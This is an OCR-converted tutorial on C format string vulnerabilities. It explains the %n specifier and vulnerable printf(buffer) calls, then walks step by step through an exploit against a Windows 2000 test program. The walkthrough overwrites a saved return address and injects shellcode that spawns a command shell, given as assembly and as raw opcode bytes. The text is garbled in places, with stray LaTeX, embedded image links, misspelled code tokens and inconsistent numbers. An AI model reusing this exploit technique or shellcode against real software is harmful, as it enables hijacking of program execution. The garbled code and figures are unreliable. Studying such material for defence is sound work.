| $\%$ O     | Formats an integer in octal           |
|------------|---------------------------------------|
| $\%$ p     | Formats a pointer to address location |
| $%$ S      | Formats a string                      |
| $\%x, \%X$ | Formats an integer in hexadecimal     |

Further to this, the programmer can control not just how datatypes are to be displayed in terms of type and format but also they can control any padding, field width and alignment.

One of the format specifiers not listed in the above table was the "%n" specifier  $$ because it has a special purpose – and the role it plays in format string vulnerabilities is crucial. The "%n" specifier, when used, will write the number of characters actually formatted in by printf'ing a format string to a variable. To clarify:

The "%n" format specifier used to state the number of bytes that are actually formatted in one way or another. To be able to do this it obviously needs a place to store this number and so the programmer needs to give it a slot in memory that it can use for this purpose. Consider the following C code:

- 1.  $\#$ include  $\lt$ stdio.h  $>$ 2. int main() 3. { 4. int bytes\_formatted=0; 5. char buffer[28]="ABCDEFGHIJKLMNOPQRSTUVWXYZ"; 6. printf("%.20x%n",buffer,&bytes\_formatted); 7. printf("\nThe number of bytes formatted in the previous printf statement was % $d\pi$ ", bytes formatted);
- 8. return 0;
- 9. }

When compile and run it will display the following output:

#### 0000000000000012ff64

The number of bytes formatted in the previous printf statement was 20

What is actually happening here? We declare a variable of type int in line 4 and call it "bytes formatted". In line 6 the format string specifies that 20 characters should be formatted in hexadecimal ("%.20x") using buffer and when this is done, due to the "%n" specifier write the value 20 to bytes\_formatted. This means that we have written a value to another memory location. Now, this in and of itself is not a major issue, considering that when compiled the user can do nothing to influence the value written or the address it is written to but due to a certain programming flaw it may be possible for these values to be manipulated and if this can be done then it may be possible to gain control over a program's execution.The flaw arises when a programmer passes a string to one of the format functions with out a format string specifier. To explain this further consider the following C source.

```
#include <stdio.h>
void main(int argc, char *argv[])
       {
               int count = 1;
               while(\arg c > 1)
                       {
                              printf(argv[count]);
                              printf("");
                              count ++;
                              argc --;
                       }
       }
```
When compiled and run it simply does the same thing as the echo program:

Prompt: myecho hello hello Prompt: myecho this is some text this is some text

So it justs spits back what we feed in  $-$  or does it? Try:

Prompt: myecho %x%x 112ffc0

We fed myecho " $\frac{60}{x}x\%x$ " and it didn't print it out – just a hex number? The reason this happens is because these are format specifiers and because they are being passed to printf() without an associated format string printf is interpreting our characters as if it *is* the format string! (Incidently to make this safe the programmer should have written

```
printf("%s",argv[count]);
```
as opposed to

printf(argv[count]);

This would remove the flaw.) Anyway, moving on – what does this buy a potential attacker? Well, using the power of the "%n" format specifier they can write an arbitrary value to a memory location of their choosing. If they can do this – they can control the program's execution. For example, on Intel, they could overwrite a saved return address on the stack and point it to their own exploit code so on the subroutine returning theircode would be executed instead of what was *supposed* to be executed. The manner by which format string vulnerabilities are exploited depends upon the function being used, the operating system and the processor type.

# **Format String Vulnerabilities on Windows 2000/Intel**

Consider the following vulnerable code:

```
\#include \ltstdio.h>
```

```
int main(int argc, char *argv[])
{
       char buffer[512]="";
       strncpy(buffer,argv[1],500);
       printf(buffer);
       return 0;
}
```
This program copies the first argument supplied to into a buffer and then simply passes this buffer to printf. The vulnerable line of code is of course the line that reads:

```
printf(buffer);
```
as we can supply a format string as the first argument to this program which will then eventually be passed to the call to printf(). Assume when compiled this program is called printf.exe.

In terms of what were going to do here, we will attempt to overwrite a saved return address on the stack with a return address of our choosing. This address will point to some exploit code that we have supplied. To do this we need to have the printf statement format the exact number of bytes that matches the address we're going to use. For example if our exploit code can be found at address 0x0012FF40 we're going to have to cause the printf statement to format 0x0012FF40 number of bytes. This is fairly trivial our format string would look like this:

c:\>printf %.622496x%.622496x%n

This would cause 1244992 bytes to be formatted by the printf statement - this number in hex is our address 0x0012FF40. This on its own is not enough though. We need to put in our exploit code and these bytes, too, will take up part of this number. Assuming we wanted to spawn a shell - this takes less than 40 bytes of exploit code on Windows 2000 so we modify our format string accordingly by putting our code in as well as subtracting 40 from one of the 6222496's.### c:\>printf AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAA%.622496x%.622456x%n

Note that, at the moment we're simply substituting our exploit code with a string of A's at the moment - we'll get around to adding that later. Further to this also note that we've subtracted 40 (the number of A's) from one of the 622496 to give 622456. We would run this and an access violation would occur - the program attempts to write to address 0x41414141 which is not initialised - hence the AV. When the AV occurs debug the program. As you'll see, the offending line is

mov dword ptr [eax],ecx

This attempts to mov(e) the contents of ecx, which happens to be 0x0012FF40 (exactly the number we were looking for) into the address pointed to be the eax - which is currently 0x41414141 and as was already stated this area of memory has not been initialised and the reason we access violate. Whilst we're debugging we need to look for our exploit string - remember we only guessed that our exploit string would be found at address 0x0012FF40 - and as it happens it doesn't exist there - it can be found at address 0x0012FD80 - not too far off - but this is an exact business so we need to be exact. Accordingly we will need to modify our format string. Before doing that though we need to find a suitable target - a saved return address to overwrite. We find a likely target at address 0x0012FD54 - this seems to hold a saved return address - 0x00401077 - so we'll use this to begin with. What we're going to now need to do is overwrite the contents at this address with 0x0012FD80 - the address where our exploit code can be found. If we manager to do this when the routine that, when called, pushed this saved return address on to the stack, returns our address will be the one returned to and the processor will start executing our code. So moving on, how do we overwrite what is found at address 0x0012FD54 - at the moment we're attempting to overwrite what would be found at address 0x41414141? Well, that's a clue. At the moment the %n specifier tagged onto the end of our format string is taking its pointer from somewhere within our format string. What we need to do is get the %n specifier to take it from the end of our string which is where we'll tack on the address we want to overwrite. We do this by adding some more %x specifiers to our format string. For the moment, to help us find the point where this happens we'll add BBBB on to the end of our format string:

### c:\>printf AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAA%x%x%x%x%x%x%x%x%x%x%x%.622496x%. 622456x%nBBBB

Using this our program now attempts to write to address 0x78257825 - when translated into their character equivalents the hex number 0x78 is a lower case 'x' and 0x25 is the percent symbol - '%' - so we've now landed somewhere in the '...%x%x%x%x...' portion of our format string so we need to add some more:

c:\>printf AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA## AAA%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x %x%x%x%x%x%x%x%.622496x%.622456x%nBBBB

This time we hit it exactly - we attempt to write to the address 0x42424242 so now instead of placing BBBB here we need to replace this with our address where we can find our saved return address - 0x0012FD54. Unfortunately we can type the ASCII values for 0x12 or oxFD easily at the console so we'll write another program that can execute printf for us with these values in. Before we do this though with all those extra %x specifiers in our format string the value with which we'll be overwriting will no longer be the pointer to our exploit string - 0x0012FD80 - with our format string the way it is currently our value is 0x00130019 - we're 665 bytes over so we will need to subtract this from 622456 to give 621791. So our program:

```
#include <stdio.h>
```

```
int main()
```
{

char buffer[500]="printf AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA%x%x%x%x%x %x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x %x%x%.622496x%.621791x%n\x54\xFD\x12";

system(buffer);

return 0;

}

Compiling and running this causes a new access violation: The instruction at 0x0012FF90 referenced memory at 0x00000030. Note - The instruction at 0x0012FF90 this is a stack address and it's obvious that our processor is attempting to execute code on the stack and this means that our format string exploit has worked! We've succeeded in overwriting a saved return address with an address of our choosing and have landed back there when the last ret(urn) was called. Now we need to start putting exploit code in. Just to make sure that we are getting back the first thing we'll do is replace the first four A's with break points.

```
\#include \ltstdio.h>int main()
{
      char buffer[500]="printf ";
      charbuffer2[]="AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
      AAAA%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
      \frac{\%x\%x\%x\%x\%x\%x\%x\%x\%.622496x\%.621791x\%n\x54\xFD\x12";}{}streat(buffer," \xCC\xCC\xCC\xCC\xCC';
      strcat(buffer,buffer2);
      system(buffer);
``````
return 0;
```
}

Indeed, on running we hit out break point - so we *are* back in our code. Now we know we *have* gained control over the program's execution we can set about placing our exploit code in. Assume we wanted to spawn a shell our code would be as follows:

> push ebp // Procedure Prologue - often not needed mov ebp,esp // Procedure Prologue - often not needed xor edi,edi // Get some NULLs push edi // Push them onto the stack mov byte ptr [ebp-04h],63h // Write 'c' of cmd mov byte ptr [ebp-03h],6Dh // Write 'm' of cmd mov byte ptr [ebp-02h],64h // Write 'd' of cmd push edi // Push NULLs again (2nd Param for WinExec()) mov byte ptr [ebp-08h],03h // Turn it into SW\_MAXIMIZE lea eax,[ebp-04h] // Load address of cmd into EAX push eax // Push it onto stack (1st Param for WinExec()) mov eax, 0x77E9B50E // Move address of WinExec() into EAX call eax  $//\leftarrow$ ---- Call it

When the opcodes for these are extracted and added to our program our code is as follows:

```
\#include \ltstdio.h>
```

```
int main()
{
      char buffer[500]="printf ";
      char exploit_code[]=","\x55\x8B\xEC\x33\xFF\x57\xC6\x45\xFC\x63\xC6
\x45\xFD\x6D\xC6\x45\xFE\x64\x57\xC6\x45\xF8\x01\x8D\x45\xFC\x50\xB8\x0E\xB5\xE9\x77\xFF\xD0\xCC";
      char buffer2[]="AAAAA%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
%x%x%x%x%x%x%x%x%x%x%x%x%x%.622496x%.621791x%n \x54\xFD\x12";
      strcat(buffer,exploit_code);
      strcat(buffer,buffer2);
      system(buffer);
```
return 0; }

